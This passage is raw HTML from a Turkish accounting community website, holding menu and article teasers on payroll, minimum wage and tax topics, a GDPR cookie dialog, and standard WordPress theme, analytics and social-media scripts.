data-td_block_id="td_uid_143_694dc6468b95c" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_143_694dc6468b95c"  id="td_uid_151_694dc6468bd83" data-td_block_id="td_uid_143_694dc6468b95c" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_143_694dc6468b95c"  id="td_uid_152_694dc6468bdac" data-td_block_id="td_uid_143_694dc6468b95c" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_143_694dc6468b95c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/" class="td-post-category">Anlaşmalı Kurumlarımız (M.B.T.)</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)">MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_143_694dc6468b95c" data-td_block_id="td_uid_143_694dc6468b95c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_143_694dc6468b95c" data-td_block_id="td_uid_143_694dc6468b95c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a rel="privacy-policy" href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Muhasebe - Tüm hakları saklıdır. Muhasebe Bilenler Topluluğu (M.B.T.)</div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script> <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR çerez şeridi" style="display: none;"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>Web sitemizde size en iyi deneyimi sunmak için çerezleri kullanıyoruz.</p><p>Hangi çerezleri kullandığımız hakkında daha fazla şey öğrenebilir veya <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ayarlardan</button> kapatabilirsiniz.</p></div><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Kabul et" >Kabul et</button></div></div></div></aside><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/nakit-akis-tablosu-3-ana-bolum-hk/" rel="bookmark" title="Nakit Akış Tablosu – 3 Ana Bölüm Hk."><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/1755114078420-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/1755114078420-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/08/1755114078420-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nakit Akış Tablosu – 3 Ana Bölüm Hk."/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/1755114078420-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/1755114078420-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/08/1755114078420-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nakit Akış Tablosu – 3 Ana Bölüm Hk."/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/nakit-akis-tablosu-3-ana-bolum-hk/" rel="bookmark" title="Nakit Akış Tablosu – 3 Ana Bölüm Hk.">Nakit Akış Tablosu – 3 Ana Bölüm Hk.</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T22:45:25+00:00" >13 Ağustos 2025</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/verbise-kayit-zorunlulugunda-son-gun-4-haziran/" rel="bookmark" title="VERBİSE KAYIT ZORUNLULUĞUNDA SON GÜN 4 HAZİRAN"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/06/FB_IMG_1685987178991-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2023/06/FB_IMG_1685987178991-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2023/06/FB_IMG_1685987178991-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="VERBİSE KAYIT ZORUNLULUĞUNDA SON GÜN 4 HAZİRAN"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2023/06/FB_IMG_1685987178991-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2023/06/FB_IMG_1685987178991-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2023/06/FB_IMG_1685987178991-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="VERBİSE KAYIT ZORUNLULUĞUNDA SON GÜN 4 HAZİRAN"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/verbise-kayit-zorunlulugunda-son-gun-4-haziran/" rel="bookmark" title="VERBİSE KAYIT ZORUNLULUĞUNDA SON GÜN 4 HAZİRAN">VERBİSE KAYIT ZORUNLULUĞUNDA SON GÜN 4 HAZİRAN</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T20:51:20+00:00" >5 Haziran 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/interaktif-vergi-dairesine-eklenen-yeni-hizmetler/" rel="bookmark" title="İnteraktif Vergi Dairesine Eklenen Yeni Hizmetler"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2022/04/FB_IMG_1649881588330-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2022/04/FB_IMG_1649881588330-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/04/FB_IMG_1649881588330-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="İnteraktif Vergi Dairesine Eklenen Yeni Hizmetler"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2022/04/FB_IMG_1649881588330-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2022/04/FB_IMG_1649881588330-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/04/FB_IMG_1649881588330-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="İnteraktif Vergi Dairesine Eklenen Yeni Hizmetler"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/interaktif-vergi-dairesine-eklenen-yeni-hizmetler/" rel="bookmark" title="İnteraktif Vergi Dairesine Eklenen Yeni Hizmetler">İnteraktif Vergi Dairesine Eklenen Yeni Hizmetler</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-13T23:29:26+00:00" >13 Nisan 2022</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/7143-sayili-yapilandirma-yasasinin-4-maddesi-cezalarin-tumunu-siliyor-avantaja-dikkat/" rel="bookmark" title="7143  SAYILI YAPILANDIRMA YASASININ 4. MADDESİ CEZALARIN TÜMÜNÜ SİLİYOR: AVANTAJA DİKKAT!"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/09/7143-SYL-YAPILANDIRMA-1-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/09/7143-SYL-YAPILANDIRMA-1-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/09/7143-SYL-YAPILANDIRMA-1-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="7143  SAYILI YAPILANDIRMA YASASININ 4. MADDESİ CEZALARIN TÜMÜNÜ SİLİYOR: AVANTAJA DİKKAT!"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/09/7143-SYL-YAPILANDIRMA-1-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/09/7143-SYL-YAPILANDIRMA-1-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/09/7143-SYL-YAPILANDIRMA-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="7143  SAYILI YAPILANDIRMA YASASININ 4. MADDESİ CEZALARIN TÜMÜNÜ SİLİYOR: AVANTAJA DİKKAT!"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/7143-sayili-yapilandirma-yasasinin-4-maddesi-cezalarin-tumunu-siliyor-avantaja-dikkat/" rel="bookmark" title="7143  SAYILI YAPILANDIRMA YASASININ 4. MADDESİ CEZALARIN TÜMÜNÜ SİLİYOR: AVANTAJA DİKKAT!">7143  SAYILI YAPILANDIRMA YASASININ 4. MADDESİ CEZALARIN TÜMÜNÜ SİLİYOR: AVANTAJA...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-07T11:51:14+00:00" >7 Eylül 2018</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/aralik-2023-donemii-son-gun-hatirlatmalari-3/" rel="bookmark" title="ARALİK 2023 DÖNEMİ SON GUN HATİRLATMALARİ 3"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2024/01/Aralik-2023-hatirlatma-3-1-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2024/01/Aralik-2023-hatirlatma-3-1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2024/01/Aralik-2023-hatirlatma-3-1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="ARALİK 2023 DÖNEMİ SON GUN HATİRLATMALARİ 3"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2024/01/Aralik-2023-hatirlatma-3-1-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2024/01/Aralik-2023-hatirlatma-3-1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2024/01/Aralik-2023-hatirlatma-3-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ARALİK 2023 DÖNEMİ SON GUN HATİRLATMALARİ 3"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/aralik-2023-donemii-son-gun-hatirlatmalari-3/" rel="bookmark" title="ARALİK 2023 DÖNEMİ SON GUN HATİRLATMALARİ 3">ARALİK 2023 DÖNEMİ SON GUN HATİRLATMALARİ 3</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-30T21:06:45+00:00" >30 Ocak 2024</time></span></div></div></div></div></div>
<style type="text/css" media="screen">.net-vote-count{padding:8px 1px !important;font-size:20px !important;height:35px !important}#anspress .ap-vote a{color:#fc0;font-size:30px;border:none}</style> <script type="text/javascript">window.fbAsyncInit=function(){FB.init({appId:'253202681785199',xfbml:true,version:'v2.8'});FB.AppEvents.logPageView();};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <script type="text/javascript" id="moove_gdpr_frontend-js-extra">var moove_frontend_gdpr_scripts={"ajaxurl":"https:\/\/muhasebebilenler.com\/wp-admin\/admin-ajax.php","post_id":"8401","plugin_dir":"https:\/\/muhasebebilenler.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};</script> <script type="text/javascript" id="moove_gdpr_frontend-js-after">var gdpr_consent__strict="false"
var gdpr_consent__thirdparty="false"
var gdpr_consent__advanced="false"
var gdpr_consent__cookies=""</script> 
<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR ayarlar ekranı"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" autofocus aria-label="GDPR çerez şeridi ayarları">
<span class="gdpr-sr-only">GDPR çerez şeridi ayarları</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Muhasebe Bilenler Topluluğu"   width="350"  height="233"  class="img-responsive" /><noscript><img src="https://muhasebebilenler.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Muhasebe Bilenler Topluluğu"   width="350"  height="233"  class="img-responsive" /></noscript></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Gizliliğe genel bakış">
<span class="gdpr-nav-tab-title">Gizliliğe genel bakış</span>
</button></li><li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Kesinlikle gerekli çerezler">
<span class="gdpr-nav-tab-title">Kesinlikle gerekli çerezler</span>
</button></li></ul><div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR çerez uyumluluğu</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Gizliliğe genel bakış</span><div class="moove-gdpr-tab-main-content"><p>Bu web sitesi, size mümkün olan en iyi kullanıcı deneyimini sunabilmek için çerezleri kullanır. Çerez bilgileri tarayıcınızda saklanır ve web sitemize döndüğünüzde sizi tanımak ve ekibimizin web sitesinin hangi bölümlerini en ilginç ve yararlı bulduğunuzu anlamasına yardımcı olmak gibi işlevleri yerine getirir.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Kesinlikle gerekli çerezler</span><div class="moove-gdpr-tab-main-content"><p>Çerez ayarları tercihlerinizi kaydedebilmemiz için kesinlikle gerekli çerezler her zaman etkin olmalıdır.</p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">
<span class="gdpr-sr-only">Çerezleri etkinleştir ya da devre dışı bırak</span>
<input type="checkbox" aria-label="Kesinlikle gerekli çerezler"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Etkinleştirildi" data-text-disabled="Kapalı">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Etkinleştirildi</span>
<span class="gdpr-sr-disable">Kapalı</span>
</span>
</span>
</label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>Bu çerezi devre dışı bırakırsanız, tercihlerinizi kaydedemeyiz. Bu da, bu web sitesini her ziyaret ettiğinizde çerezleri tekrar etkinleştirmeniz veya devre dışı bırakmanız gerekeceği anlamına gelir.</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tümünü etkinleştir">Tümünü etkinleştir</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Ayarları kaydet">Ayarları kaydet</button></div></div></div><div class="moove-clearfix"></div></div>
</dialog> <script>jQuery().ready(function(){tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Turkey","api_location":"T\u00fcrkiye","api_language":"tr","today_icon":"broken-clouds-n","today_icon_text":"kapal\u0131","today_temp":[-0.6,30.9],"today_humidity":85,"today_wind_speed":[1.5,0.9],"today_min":[-0.6,30.9],"today_max":[-0.6,30.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1766826000,"day_temp":[-2,29],"day_name":"Cts","owm_day_index":1},{"timestamp":1766912400,"day_temp":[-4,26],"day_name":"Paz","owm_day_index":2},{"timestamp":1766998800,"day_temp":[-3,27],"day_name":"Pts","owm_day_index":3},{"timestamp":1767085200,"day_temp":[-4,25],"day_name":"Sal","owm_day_index":4},{"timestamp":1767171600,"day_temp":[-0,31],"day_name":"\u00c7ar","owm_day_index":5}],"api_key":"44458592cde0010a8a963db522bf6be5"});});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[8401]");});(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://muhasebebilenler.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://muhasebebilenler.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i];}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'');});splited_css+="<style>"+formated_str+"</style>";}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css);}}});}})();</script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
